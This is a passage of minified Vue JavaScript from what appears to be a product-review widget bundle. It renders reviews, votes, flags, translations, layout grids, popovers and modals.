tt-u-mb--lg"},L=["innerHTML"],k={class:"tt-c-review-responses__responses tt-u-mb--md"},T=["innerHTML"];var x=Object(n.n)({__name:"ReviewResponses",props:{responsesBySource:{default:()=>[]}},setup:e=>(e,t)=>(Object(n.B)(),Object(n.h)("div",_,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(e.responsesBySource,e=>(Object(n.B)(),Object(n.h)("div",{key:e.source,class:"tt-c-review-responses__source-wrap tt-u-mb--lg"},[Object(n.i)("div",{class:"tt-c-review-responses__source tt-u-mb--sm",innerHTML:Object(n.L)(r.a)("review.response.from",[e.source])},null,8,L),Object(n.i)("div",k,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(e.responses,e=>(Object(n.B)(),Object(n.h)("div",{key:e.id,class:"tt-c-review-responses__item tt-u-mb--lg"},[Object(n.i)("div",{class:"tt-c-review-responses__text tt-u-mb--md",innerHTML:e.text},null,8,T),Object(n.l)(j,{item:e,ugcType:"rr",class:"tt-c-review-responses__byline"},null,8,["item"])]))),128))])]))),128))]))}),S=a(47),I=a(11);var E={flagReview:function(e){return Object(I.a)("POST","/{siteKey}/review/{id}/flag",e,["id","sku"],["sku","checkoutSiteKey"],[])}};var B={voteForReview:function(e,t){return Object(I.a)("POST","/{siteKey}/review/{id}/vote",e,["id","sku"],["sku","checkoutSiteKey"],[],t)}},C=a(5),M=a(41),R=a(19),H=a(10);const P={class:"tt-c-review-toolbar"},A={class:"tt-c-review-toolbar__content--left tt-u-spacing--left--md"},q=["innerHTML"],F={class:"tt-c-review-toolbar__likes-number"},z={class:"tt-c-review-toolbar__dislikes-number"},D={class:"tt-c-review-toolbar__content--right"},U={class:"tt-c-review-toolbar__actions tt-u-spacing--left--lg"},N=["innerHTML"];var V=Object(n.n)({__name:"ReviewToolbar",props:{checkoutSiteKey:{default:""},downVotes:{},review:{},upVotes:{},isRelatedReview:{type:Boolean,default:!1}},setup(e){const t=e,l=Object(n.E)(!1),s=Object(n.E)(!1),c=Object(n.E)(!1),o=Object(n.E)(t.downVotes),u=Object(n.E)(t.upVotes),d=Object(n.E)(!1),b=Object(i.a)(t.review.user),v=Object(n.d)(()=>o.value),O=Object(n.d)(()=>l.value?"unhelpful-on":"unhelpful-off"),j=Object(n.d)(()=>Object(r.a)(s.value?"review.flagged.aria":"review.flag.aria",[b])),m=Object(n.d)(()=>s.value?"flag-on":"flag-off"),g=Object(n.d)(()=>s.value?Object(r.a)("review.flagged"):Object(r.a)("review.flag")),p=Object(n.d)(()=>{const e=Object(r.a)(s.value?"review.flagged":"review.flag");return[{name:"flag",iconName:m.value,title:e,disabled:s.value}]}),h=Object(n.d)(()=>u.value),f=Object(n.d)(()=>c.value?"helpful-on":"helpful-off"),y=e=>{Promise.resolve().then(a.bind(null,71)).then(t=>{t.default.load({message:e,type:"error"})})},w=(e,a,i)=>{if(!d.value)return d.value=!0,B.voteForReview({id:t.review.id,checkoutSiteKey:t.checkoutSiteKey||"",sku:t.review.catItem.sku},{down:a,up:e}).then(()=>{d.value=!1,c.value=1===e||c.value&&!(-1===e),c.value?(u.value+=1,Object(R.i)(R.e,t.review.id,u.value),L()):T(),l.value=1===a||l.value&&!(-1===a),l.value?(o.value+=1,Object(R.i)(R.d,t.review.id,o.value),T()):L(),Object(n.s)(()=>i.focus());const s=((e,t)=>1===e&&0===t?"UP":1===t&&0===e?"DOWN":-1===e&&0===t?"RM UP":0===e&&-1===t?"RM DOWN":1===e&&-1===t?"SW UP":1===t&&-1===e?"SW DOWN":void 0)(e,a);H.a.queueEvent(t.isRelatedReview?"related-reviews-list":"reviews-list","vote",t.review.catItem.sku,{rid:t.review.id,vote:s})}).catch(e=>{d.value=!1;let t="unexpected.error";"turnto-offline"===e.errorCode?t="offline.error":C.a.warn("Error sending vote",e),y(Object(r.a)(t))})},_=e=>{const t=e.currentTarget;if(l.value)w(0,-1,t);else{const e=c.value?-1:0;w(e,1,t)}},L=()=>{Object(R.g)(R.d,t.review.id)&&(o.value-=1),Object(R.h)(R.d,t.review.id)},k=e=>{const t=e.currentTarget;if(c.value)w(-1,0,t);else{const e=l.value?-1:0;w(1,e,t)}},T=()=>{Object(R.g)(R.e,t.review.id)&&(u.value-=1),Object(R.h)(R.e,t.review.id)},x=()=>{s.value||(s.value=!0,E.flagReview({id:t.review.id,checkoutSiteKey:t.checkoutSiteKey||"",sku:t.review.catItem.sku}).then(()=>{H.a.queueEvent(t.isRelatedReview?"related-reviews-list":"reviews-list","flag",t.review.catItem.sku,{rid:t.review.id})}).catch(e=>{s.value=!1;let t="unexpected.error";"turnto-offline"===e.errorCode?t="offline.error":C.a.warn("Error sending review flag",e),y(Object(r.a)(t))}))},S=e=>{"flag"!==e.name||s.value||x()},I=Object(R.g)(R.d,t.review.id);null!==I&&(l.value=!0,o.value=I);const V=Object(R.g)(R.e,t.review.id);return null!==V&&(c.value=!0,u.value=V),(e,t)=>{const a=Object(n.H)("Icon"),i=Object(n.H)("Button");return Object(n.B)(),Object(n.h)("div",P,[Object(n.i)("div",A,[Object(n.i)("span",{class:"tt-c-review-toolbar__text",innerHTML:Object(n.L)(r.a)("review.wasHelpful")},null,8,q),Object(n.l)(i,{type:"toolbar",class:"tt-c-review-toolbar__vote",onClick:Object(n.U)(k,["prevent"]),"aria-label":Object(n.L)(r.a)("review.voteUp",[Object(n.L)(b),h.value],h.value),"aria-pressed":c.value.toString()},{default:Object(n.R)(()=>[Object(n.l)(a,{name:f.value,size:"sm",class:"tt-c-review-toolbar__icon"},null,8,["name"]),Object(n.i)("span",F,Object(n.J)(h.value),1)]),_:1},8,["aria-label","aria-pressed"]),Object(n.l)(i,{type:"toolbar",class:"tt-c-review-toolbar__vote",onClick:Object(n.U)(_,["prevent"]),"aria-label":Object(n.L)(r.a)("review.voteDown",[Object(n.L)(b),v.value],v.value),"aria-pressed":l.value.toString()},{default:Object(n.R)(()=>[Object(n.l)(a,{name:O.value,"aria-hidden":!0,size:"sm",class:"tt-c-review-toolbar__icon"},null,8,["name"]),Object(n.i)("span",z,Object(n.J)(v.value),1)]),_:1},8,["aria-label","aria-pressed"])]),Object(n.i)("div",D,[Object(n.i)("div",U,[Object(n.l)(i,{class:"tt-c-review-toolbar__action tt-c-review-toolbar__action--flag",type:"toolbar",onClick:x,disabledClassOnly:s.value,"aria-disabled":s.value,"aria-label":j.value},{default:Object(n.R)(()=>[Object(n.l)(a,{name:m.value},null,8,["name"]),Object(n.i)("span",{innerHTML:g.value},null,8,N)]),_:1},8,["disabledClassOnly","aria-disabled","aria-label"]),Object(n.S)(Object(n.i)("div",{role:"status",class:"tt-u-clip-hide"},Object(n.J)(Object(n.L)(r.a)("review.flagged.aria",[Object(n.L)(b)])),513),[[n.P,s.value]]),Object(n.l)(M.a,{class:"tt-c-review-toolbar__menu",alignMenu:"right",menuItems:p.value,onMenuItemSelected:S,tiggerAriaLabel:Object(n.L)(r.a)("review.optionsMenu"),triggerClass:"tt-c-review-toolbar__menu-trigger",triggerType:"icon"},{triggerContent:Object(n.R)(()=>[Object(n.l)(a,{name:"more-h",size:"sm"})]),_:1},8,["menuItems","tiggerAriaLabel"])])])])}}}),K=a(34);const Q={class:"tt-c-review"},W={class:"tt-c-review__date tt-u-mb--sm"},J={key:0,class:"tt-c-review__heading tt-u-mb--sm"},G=[Object(n.i)("div",{class:"tt-c-review__heading-text tt-o-skeleton tt-o-skeleton-text"},null,-1)],$=["id","aria-level"],X=["innerHTML"],Y={class:"tt-c-review__media tt-u-mb--md"},Z=["onClick"],ee={class:"tt-c-review__text"},te={key:0,class:"tt-c-review__text-content-wrapper tt-u-mb--md"},ae=[Object(n.i)("div",{class:"tt-c-review__text-content tt-o-skeleton tt-o-skeleton-text"},null,-1),Object(n.i)("div",{class:"tt-c-review__text-content tt-o-skeleton tt-o-skeleton-text"},null,-1),Object(n.i)("div",{class:"tt-c-review__text-content tt-o-skeleton tt-o-skeleton-text"},null,-1)],ne={key:1,class:"tt-c-review__text-content-wrapper tt-u-mb--md"},ie=["innerHTML"],le={key:0,class:"tt-c-review__translate tt-u-mb--md"},se={key:0,href:"http://translate.google.com/",target:"_blank"},ce=[Object(n.i)("img",{src:"https://images.turnto.com/custom/google/greyscale-short.svg",alt:"translated by google",class:"tt-c-review__translate-logo"},null,-1)],re=["innerHTML"],oe=["innerHTML"],ue=["innerHTML"],de=["innerHTML"],be=["innerHTML"],ve={key:0,class:"tt-c-review__expander tt-o-expander tt-o-expander--with-dashed-border"},Oe=["innerHTML"],je=["DISCOUNT","CREATOR_SAMPLE","EARLY_REVIEW","SAMPLE","SWEEPSTAKES"];const me=Object(n.n)({__name:"Review",props:{allItemsInLayout:{default:()=>[]},currentLayout:{},headingLevel:{default:3},isRelatedReview:{type:Boolean,default:!1},isTranslatable:{type:Boolean,default:!1},isTranslated:{type:Boolean,default:!1},isTranslating:{type:Boolean,default:!1},mediaSize:{default:60},review:{},showPurchaserBadge:{type:Boolean,default:!1},slotNamesAfterShowDetails:{default:()=>[]},truncateAllowance:{default:99},truncateLength:{default:500}},emits:["openMediaModal","toggleReviewTranslation"],setup(e,t){let{emit:a}=t;const u=e,d=a,b=Object(n.E)(!1),v=Object(n.E)([]),O=Object(n.E)(!1),m=Object(n.d)(()=>({text:Object(l.a)(u.review.title),level:u.headingLevel})),g=Object(n.d)(()=>{var e;if(!u.review.incentivized)return"";const t=null===(e=u.review.incentivizedType)||void 0===e?void 0:e.toUpperCase();let a;return t&&je.indexOf(t)>-1&&(a=Object(r.a)("review.incentivized.".concat(t))),a||(a=Object(r.a)("review.incentivized")),a}),p=Object(n.d)(()=>{var e;return{relatedProduct:u.isRelatedReview,reviewTitle:u.review.title,media:u.review.media&&u.review.media.length>0,reviewText:(null===(e=u.review.text)||void 0===e?void 0:e.length)>0,profileAttributes:_.value.length>0,reviewResponses:u.review.responsesBySource.length>0,purchasedOn:u.review.purchaseDateFormatted,syndication:E.value,incentivized:u.review.incentivized}}),h=Object(n.d)(()=>O.value?[]:u.slotNamesAfterShowDetails.filter(e=>{if(0===e.indexOf("customDim")){const t=parseInt(e.split("-")[1],10);return u.review.dimensions.length>=t}return!Object.prototype.hasOwnProperty.call(p.value,e)||p.value[e]})),f=e=>~h.value.indexOf(e),y=Object(n.d)(()=>!O.value&&~u.allItemsInLayout.indexOf("showDetails")&&h.value.length>0),_=Object(n.d)(()=>{const e=[],t=u.review.profileAttributes;if(!t)return e;if(t.ageRange){const a=Object(r.a)("review.attribute.age");e.push({label:a,value:t.ageRange})}if(t.location){const a=Object(r.a)("review.attribute.location");e.push({label:a,value:t.location})}return t.custom&&t.custom.forEach(t=>{e.push({label:t.label,value:t.value})}),e}),L=Object(n.d)(()=>u.review.dateCreatedFormatted),k=Object(n.d)(()=>u.review.dimensions.map((e,t)=>({...e,slotName:"customDim-".concat(t+1)}))),T=Object(n.d)(()=>k.value.filter(e=>!f(e.slotName))),I=Object(n.d)(()=>{const e=[];if(u.review.text){const t=Object(l.b)(u.review.text,u.truncateLength,u.truncateAllowance),a=v.value.indexOf(0)>-1,n=Object(l.a)(t&&!a?t:u.review.text);e.push({text:n,hasTruncatedText:!!t,updateDateFormatted:u.review.dateCreatedFormatted,isExpanded:a})}return e}),E=Object(n.d)(()=>{const e=u.review.syndication;if(e){let t;return t=e.logoUrl?'<img src="'.concat(e.logoUrl,'" alt="').concat(e.sourceName,'" ')+'class="tt-c-review__syndication-logo">':e.sourceName,e.siteUrl&&(t='<a href="'.concat(e.siteUrl,'" class="tt-c-review__syndication-link" ')+'target="_blank" rel="nofollow">'.concat(t,"</a>")),Object(r.a)("review.syndicationAttribution",[t])}return""}),B=Object(n.d)(()=>"tt-review-title-".concat(u.review.id)),C=Object(n.d)(()=>u.isTranslated?Object(r.a)("review.showOriginal"):Object(r.a)("review.translate")),M=e=>{const t=Object(i.a)(e.user),a=e.type===K.e?"photo":"video";return Object(r.a)("review.opensMediaModal.".concat(a),[t])},R=()=>{O.value=!0},H=()=>{d("toggleReviewTranslation",u.review)};return Object(n.Q)(()=>u.currentLayout,(e,t)=>{e!==t&&(O.value=!1,v.value=[])}),(e,t)=>{const a=Object(n.H)("Button"),l=Object(n.H)("Icon");return Object(n.B)(),Object(n.h)("div",Q,[Object(n.l)(s.a,{layout:e.currentLayout,classPrefix:"tt-c-review",class:"tt-c-review__content"},Object(n.j)({showDetails:Object(n.R)(()=>[y.value?(Object(n.B)(),Object(n.h)("div",ve,[Object(n.l)(a,{type:"toolbar",onClick:R,class:"tt-o-expander__button"},{default:Object(n.R)(()=>[Object(n.l)(l,{name:"options-expand",size:"sm",class:"tt-c-reviews-summary__expander-icon"}),Object(n.i)("span",{class:"tt-o-expander__text",innerHTML:Object(n.L)(r.a)("review.showDetails")},null,8,Oe)]),_:1})])):Object(n.g)("v-if",!0)]),_:2},[e.isRelatedReview&&!f("relatedProduct")?{name:"relatedProduct",fn:Object(n.R)(()=>[Object(n.l)(o.a,{catItem:u.review.catItem,class:"tt-c-review__product tt-u-mb--md",imageSize:"SS"},null,8,["catItem"])]),key:"0"}:void 0,f("stars")?void 0:{name:"stars",fn:Object(n.R)(()=>[Object(n.l)(S.a,{rating:u.review.rating,starSize:"lg",class:"tt-c-review__rating tt-u-mb--sm"},null,8,["rating"])]),key:"1"},f("reviewDate")?void 0:{name:"reviewDate",fn:Object(n.R)(()=>[Object(n.i)("div",W,Object(n.J)(L.value),1)]),key:"2"},!f("reviewTitle")&&u.review.title?{name:"reviewTitle",fn:Object(n.R)(()=>[e.isTranslating?(Object(n.B)(),Object(n.h)("div",J,G)):(Object(n.B)(),Object(n.h)("div",{key:1,id:B.value,class:"tt-c-review__heading tt-u-mb--sm",role:"heading","aria-level":m.value.level},[Object(n.i)("div",{class:"tt-c-review__heading-text",innerHTML:m.value.text},null,8,X)],8,$))]),key:"3"}:void 0,u.review.media&&u.review.media.length>0&&!f("media")?{name:"media",fn:Object(n.R)(()=>[Object(n.i)("div",Y,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(u.review.media,(t,a)=>(Object(n.B)(),Object(n.h)("a",{href:"",onClick:Object(n.U)(e=>(e=>{const t=u.review.media.map(e=>{const t={...e};return t.catItem||(t.catItem=u.review.catItem),t.review||(t.review={rating:u.review.rating,text:u.review.text,title:u.review.title}),t});d("openMediaModal",t,e,u.review.id)})(a),["prevent"]),class:"tt-c-review__media-link","aria-haspopup":"true",key:t.id,rel:"nofollow"},[Object(n.l)(c.a,{altText:M(t),media:t,size:e.mediaSize,class:"tt-c-review__media-item"},null,8,["altText","media","size"])],8,Z))),128))])]),key:"4"}:void 0,f("reviewText")?void 0:{name:"reviewText",fn:Object(n.R)(()=>[Object(n.i)("div",ee,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(I.value,(t,l)=>{return Object(n.B)(),Object(n.h)("div",{key:t.text,class:"tt-c-review__text-wrap"},[e.isTranslating?(Object(n.B)(),Object(n.h)("div",te,ae)):(Object(n.B)(),Object(n.h)("div",ne,[Object(n.i)("span",{class:"tt-c-review__text-content",innerHTML:t.text},null,8,ie),t.hasTruncatedText&&!t.isExpanded?(Object(n.B)(),Object(n.h)(n.a,{key:0},[Object(n.k)("…")],64)):Object(n.g)("v-if",!0),Object(n.k)(),t.hasTruncatedText?(Object(n.B)(),Object(n.f)(a,{key:1,ref_for:!0,ref:"readMoreBtn",type:"link","aria-label":Object(n.L)(r.a)(t.isExpanded?"review.readLess.aria":"review.readMore.aria",[(s=u.review.user,Object(i.a)(s))]),"aria-describedby":B.value,class:"tt-c-review__text-expand",onClick:Object(n.U)(e=>(e=>{const t=v.value.indexOf(e);t>-1?v.value.splice(t,1):v.value.push(e)})(l),["prevent"]),innerHTML:Object(n.L)(r.a)(t.isExpanded?"review.readLess":"review.readMore")},null,8,["aria-label","aria-describedby","onClick","innerHTML"])):Object(n.g)("v-if",!0)]))]);var s}),128)),e.isTranslated||e.isTranslatable?(Object(n.B)(),Object(n.h)("div",le,[Object(n.l)(a,{class:"tt-c-review__translate-link",type:"link",onClick:H,innerHTML:C.value},null,8,["innerHTML"]),e.isTranslated?(Object(n.B)(),Object(n.h)("a",se,ce)):Object(n.g)("v-if",!0)])):Object(n.g)("v-if",!0)])]),key:"5"},f("byline")?void 0:{name:"byline",fn:Object(n.R)(()=>[Object(n.l)(j,{item:e.review,showPurchaserBadge:e.showPurchaserBadge,ugcType:"r",class:"tt-c-review__byline tt-u-mb--lg"},null,8,["item","showPurchaserBadge"])]),key:"6"},_.value&&_.value.length>0&&!f("profileAttributes")?{name:"profileAttributes",fn:Object(n.R)(()=>[Object(n.i)("div",{class:Object(n.t)(["tt-c-review__profile-attributes tt-c-profile-attributes tt-u-mb--lg",{"tt-c-profile-attributes--stacked":b.value}])},[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(_.value,e=>(Object(n.B)(),Object(n.h)("div",{key:e.label,class:"tt-c-profile-attributes__item"},[Object(n.i)("div",{class:"tt-c-profile-attributes__property tt-u-mb--xs",innerHTML:e.label},null,8,re),Object(n.i)("div",{class:"tt-c-profile-attributes__value",innerHTML:e.value},null,8,oe)]))),128))],2)]),key:"7"}:void 0,u.review.responsesBySource.length>0&&!f("reviewResponses")?{name:"reviewResponses",fn:Object(n.R)(()=>[Object(n.l)(x,{responsesBySource:u.review.responsesBySource},null,8,["responsesBySource"])]),key:"8"}:void 0,Object(n.F)(T.value,e=>({name:e.slotName,fn:Object(n.R)(()=>[Object(n.l)(w,{type:e.type,label:e.dimensionLabel,value:e.value,valueLabels:e.valueLabels},null,8,["type","label","value","valueLabels"])])})),u.review.purchaseDateFormatted&&!f("purchasedOn")?{name:"purchasedOn",fn:Object(n.R)(()=>[Object(n.i)("div",{class:"tt-c-review__purchased tt-u-mb--sm",innerHTML:Object(n.L)(r.a)("review.purchasedOn",[u.review.purchaseDateFormatted])},null,8,ue)]),key:"9"}:void 0,E.value&&!f("syndication")?{name:"syndication",fn:Object(n.R)(()=>[Object(n.i)("div",{class:"tt-c-review__syndication tt-u-mb--xl",innerHTML:E.value},null,8,de)]),key:"10"}:void 0,u.review.incentivized&&!f("incentivized")?{name:"incentivized",fn:Object(n.R)(()=>[Object(n.i)("div",{class:"tt-c-review__incentivized tt-u-mb--sm",innerHTML:g.value},null,8,be)]),key:"11"}:void 0,f("toolbar")?void 0:{name:"toolbar",fn:Object(n.R)(()=>[Object(n.l)(V,{class:"tt-u-mb--xs",review:e.review,downVotes:u.review.downVotes,upVotes:u.review.upVotes,isRelatedReview:e.isRelatedReview},null,8,["review","downVotes","upVotes","isRelatedReview"])]),key:"12"}]),1032,["layout"])])}}});t.a=me},function(e,t,a){"use strict";a.d(t,"a",(function(){return m}));var n=a(0),i=a(11);var l={getReviewTranslatedData:function(e){return Object(i.b)("/sitedata/{siteKey}/translate/review/{id}/{locale}",e,["locale","id"])}},s=a(18),c=a(5),r=a(2),o=a(71),u=a(10),d=a(3);const b=e=>l.getReviewTranslatedData({id:e.id,locale:d.b.locale}),v=function(e,t,a){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;const i={sls:Array.from(t),tl:Object(s.a)(d.b.locale),rids:e};u.a.queueEvent(a,"trans-all",n,i)},O=Object(n.E)(!1),j=Object(n.E)(!1),m=function(e,t,a){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:Object(n.E)(null);if(!t)return{isTranslatable:()=>!1,isTranslated:()=>!1,isTranslateAll:O,isTranslating:j,toggleReviewTranslation:()=>{},toggleTranslateAll:()=>{},translateMore:()=>{},translateAllText:Object(n.E)("")};const l=Object(n.E)(new Map),m=Object(n.d)(()=>e.value.filter(e=>(e.title||e.text)&&Object(s.a)(e.locale)!==Object(s.a)(d.b.locale)&&!l.value.has(e.id))),g=t=>{const a=l.value.get(t.id);if(a){const n=e.value.findIndex(e=>e.id===t.id);e.value[n]=a,l.value.delete(t.id)}},p=t=>{const a=e.value.findIndex(e=>e.id===t.id);l.value.set(t.id,e.value[a]),e.value[a]=t},h=e=>!!m.value.find(t=>t.id===e.id),f=e=>l.value.has(e.id),y=()=>{const e=new Set,t=[];j.value=!0,Promise.all(m.value.map(a=>(e.add(Object(s.a)(a.locale)),t.push(a.id),b(a)))).then(n=>{n.forEach(e=>{e&&p(e)}),j.value=!1;const l="string"==typeof i.value?i.value:null;v(t,e,a,l)}).catch(e=>{c.a.error("e",e),j.value=!1,o.default.load({message:Object(r.a)("unexpected.error"),type:"error"})})},w=(e,t)=>{if(f(e))return void g(e);j.value=!0;const a=Object(s.a)(e.locale);b(e).then(n=>{p(n);const i={sl:a,tl:Object(s.a)(d.b.locale),rid:e.id};j.value=!1,u.a.queueEvent(t,"trans",e.catItem.sku,i)}).catch(e=>{c.a.error("e",e),j.value=!1,o.default.load({message:Object(r.a)("unexpected.error"),type:"error"})})},_=()=>{O.value&&y()},L=Object(n.d)(()=>O.value?Object(r.a)("reviewsList.showOriginal"):Object(r.a)("reviewsList.translateAll")),k=()=>{O.value=!O.value};return Object(n.Q)(e,()=>{l.value.clear(),O.value&&y()}),Object(n.Q)(O,t=>{t?y():e.value.forEach(e=>{f(e)&&g(e)})}),{isTranslatable:h,isTranslated:f,isTranslateAll:O,isTranslating:j,toggleReviewTranslation:w,translateMore:_,toggleTranslateAll:k,translateAllText:L}}},function(e,t,a){"use strict";var n=a(0);const i=Object(n.n)({__name:"GridLayout",props:{layout:{},classPrefix:{}},setup(e){const t=e,a=Object(n.M)(),i=function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const i={class:t||[],style:a||""};return Object(n.p)("div",i,e)},l=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;const s=[];e.forEach(e=>{a[e]&&s.push(a[e]())});let c=n?"flex: 0 0 auto;width: ".concat(n,"%;"):"";return c+=l?"margin-right: ".concat(l,"%;"):"",i(s,t,c)},s=e=>{const a=["tt-l-grid__".concat(e)];return t.classPrefix&&a.push("".concat(t.classPrefix,"__grid-").concat(e)),a},c=()=>{const e=[];if(t.layout.headerItems.length){const a=s("header"),n=l(t.layout.headerItems,a);e.push(n)}const a=[];t.layout.columns.forEach((e,t)=>{if(e.items.length){const n=s("col").concat(s("col--".concat(t+1))),i=l(e.items,n,e.width,e.rightMargin);a.push(i)}});const n=[];if(t.layout.footerItems.length){const e=s("footer"),a=l(t.layout.footerItems,e);n.push(a)}const c=s("row"),r=[];return e&&r.push(i(e,c)),a&&r.push(i(a,c)),n&&r.push(i(n,c)),i(r,["tt-l-grid"])};return(e,t)=>(Object(n.B)(),Object(n.f)(c))}});t.a=i},function(e,t,a){"use strict";var n=a(0);const i={class:"tt-o-progress-bar"},l={class:"tt-o-progress-bar__base"};const s=Object(n.n)({__name:"ProgressBar",props:{minValue:{default:0},maxValue:{},value:{}},setup(e){const t=e,a=Object(n.d)(()=>t.maxValue?(t.value-t.minValue)/(t.maxValue-t.minValue)*100:0),s=Object(n.d)(()=>({width:"".concat(a.value,"%")}));return(e,t)=>(Object(n.B)(),Object(n.h)("div",i,[Object(n.i)("div",l,[Object(n.i)("div",{class:"tt-o-progress-bar__progress",style:Object(n.v)(s.value)},null,4)])]))}});t.a=s},function(e,t,a){},,,function(e,t,a){"use strict";a.r(t);var n=a(17),i=a(6),l=a(5),s=a(0),c=a(55);var r=Object(s.n)({__name:"StandalonePopover",props:{popoverId:{},ariaLabel:{},message:{},type:{},autoClose:{type:Boolean}},emits:["close"],setup(e,t){let{emit:a}=t;const n=a,i=Object(s.E)(!0),l=()=>{i.value=!1,n("close")};return(e,t)=>i.value?(Object(s.B)(),Object(s.f)(c.a,{key:0,id:e.popoverId,ariaLabel:e.ariaLabel,message:e.message,type:e.type,autoClose:e.autoClose,style:{top:"25%"},onClose:l},null,8,["id","ariaLabel","message","type","autoClose"])):Object(s.g)("v-if",!0)}});let o;t.default={load:e=>new Promise((t,a)=>{i.a.appendDivToBody("tt-standalone-popover"),Object(n.a)(o,r,"tt-standalone-popover",{popoverId:"tt-standalone-popover",ariaLabel:e.label||"",message:e.message,type:e.type||"success",autoClose:e.autoClose||!1,onClose:()=>{o.unmount(),i.a.removeFromBody("tt-standalone-popover"),t()}}).then(e=>{o=e,t()}).catch(e=>{l.a.warn("Exeception loading standalone popover: ".concat(e)),a()})})}},function(e,t,a){"use strict";var n=a(0),i=a(56),l=a(2);const s=Object(n.n)({__name:"FieldGroup",props:{isCheckboxGroup:{type:Boolean,default:!1},isRadioGroup:{type:Boolean,default:!1},describedbyId:{},errorText:{},hintText:{},hintTextAboveField:{type:Boolean},id:{},label:{},labelId:{},required:{type:Boolean}},setup(e,t){let{expose:a}=t;const s=e;a({rootEl:Object(n.E)()});const c=Object(n.d)(()=>({text:s.errorText||s.hintText,type:s.errorText?"error":"info"})),r=Object(n.d)(()=>s.isCheckboxGroup||s.isRadioGroup),o=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Object(n.p)(i.a,{id:s.describedbyId,class:{"tt-o-hint--above":e},type:c.value.type,text:c.value.text})},u=s.isRadioGroup&&!s.labelId?"tt-rg-".concat(Math.random().toString(16).slice(5)):null,d=Object(n.M)(),b=()=>{var e;const t=[];return s.label&&t.push((()=>{var e;const t=[];return t.push(Object(n.p)("span",{class:["tt-o-field-group__label-text"],innerHTML:s.label})),s.required&&t.push(Object(n.p)("span",{class:["tt-o-field-group__required"],innerHTML:" ".concat(Object(l.a)("fieldGroup.requiredIndicator"))})),Object(n.p)(r.value?"legend":"label",{class:"tt-o-field-group__label",id:null!==(e=s.labelId)&&void 0!==e?e:u,for:s.id},t)})()),s.hintTextAboveField&&c.value.text&&t.push(o(!0)),t.push(d.default()),!s.hintTextAboveField&&c.value.text&&t.push(o()),Object(n.p)(r.value?"fieldset":"div",{class:"tt-o-field-group tt-u-spacing--xs",ref:"rootEl","aria-required":r.value&&s.required?"true":null,"aria-invalid":r.value&&s.errorText?"true":null,"aria-labelledby":s.isRadioGroup?null!==(e=s.labelId)&&void 0!==e?e:u:null,role:s.isRadioGroup?"radiogroup":null},t)};return(e,t)=>(Object(n.B)(),Object(n.f)(b))}});t.a=s},function(e,t,a){"use strict";a.d(t,"a",(function(){return i}));var n=a(0);const i=e=>({describedbyIdValue:Object(n.d)(()=>e.errorText||e.hintText?e.describedbyId:null)})},,,,,,function(e,t,a){"use strict";var n=a(0),i=a(2),l=a(6),s=a(29);let c,r,o,u=-1;function d(e){var t;const a=null==e||null===(t=e.target)||void 0===t?void 0:t.className;return!(!a||"function"!=typeof a.indexOf)&&(null==a?void 0:a.indexOf("tt-scoll-lock-ignore"))>-1}const b=e=>{const t=e||window.event;return!!d(t)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},v=e=>{c||(c=e,s.c?(c.style["-webkit-overflow-scrolling"]="touch",c.ontouchstart=e=>{1===e.targetTouches.length&&(u=e.targetTouches[0].clientY)},c.ontouchmove=e=>{1===e.targetTouches.length&&((e,t)=>{const a=e.targetTouches[0].clientY-u;!!d(e)||(t&&0===t.scrollTop&&a>0||(e=>!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight)(t)&&a<0?b(e):e.stopPropagation())})(e,c)},document.addEventListener("touchmove",b)):setTimeout(()=>{s.b&&(r=window.scrollY,window.scrollTo(window.scrollX,0)),void 0===o&&(o=document.body.style.overflow,document.body.style.overflow="hidden")}))},O=e=>e instanceof HTMLInputElement&&"radio"===e.type,j=(e,t,a)=>{const n=a.querySelectorAll("[name=".concat(e,"]"));for(let e=0;e<n.length;e++)if(n[e].checked)return n[e];return t?n[0]:n[n.length-1]},m=(e,t)=>{const a=l.a.getTabbableElements(t);e.shiftKey&&((e,t)=>e===t[0]||O(e)&&O(t[0])&&e.name===t[0].name)(e.target,a)?(e.preventDefault(),((e,t)=>{let a=e[e.length-1];return O(a)&&O(a)&&(a=j(a.name,!1,t)),a})(a,t).focus()):!e.shiftKey&&((e,t)=>{const a=t[t.length-1];return e===a||O(e)&&O(a)&&e.name===a.name})(e.target,a)&&(e.preventDefault(),((e,t)=>{let a=e[0];return O(a)&&(a=j(a.name,!0,t)),a})(a,t).focus())};var g=a(55);const p=["onKeydown","aria-label","aria-labelledby","aria-describedby"],h={key:0,class:"tt-o-modal__close"},f={class:"tt-o-modal__body"},y={key:0,class:"tt-o-modal__loading"},w=[Object(n.i)("div",{class:"tt-o-spinner"},null,-1)];const _=Object(n.n)({__name:"Modal",props:{ariaLabel:{},ariaLabeledById:{},centered:{type:Boolean,default:!1},closeLabel:{default:()=>Object(i.a)("modal.close")},ariaDescribedById:{},isLoading:{type:Boolean},notifyOutsideClick:{type:Boolean},popoverMessage:{},popoverType:{default:"success"},showClose:{type:Boolean,default:!0}},emits:["close","closePopover","outsideClick"],setup(e,t){let{expose:a,emit:i}=t;const u=e;Object(n.C)("isInModal",!0);const d=Object(n.q)("isInModal",!1),O=Object(n.E)(null),j=Object(n.E)(null),_=Object(n.E)(null),L=Object(n.E)(null);a({rootEl:O,containerEl:j});const k=i,T=()=>k("close"),x=()=>k("closePopover"),S=e=>m(e,O.value);return!u.ariaLabel&&u.ariaLabeledById,Object(n.z)(()=>{d||v(O.value),j.value.focus()}),Object(n.x)(()=>{d||(s.c?(c&&(c.ontouchstart=null,c.ontouchmove=null),document.removeEventListener("touchmove",b)):setTimeout(()=>{s.b&&r&&window.scrollTo(window.scrollX,r),void 0!==o&&(document.body.style.overflow=o,o=void 0)}),c=void 0)}),Object(n.Q)(()=>u.popoverMessage,()=>{u.popoverMessage&&l.a.whenElementIsVisible(()=>{var e;return null===(e=L.value)||void 0===e?void 